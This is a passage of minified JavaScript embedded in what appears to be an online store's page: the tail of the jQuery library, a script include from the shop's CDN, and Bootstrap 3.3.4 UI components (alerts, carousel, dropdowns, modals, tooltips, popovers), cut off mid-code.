h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return 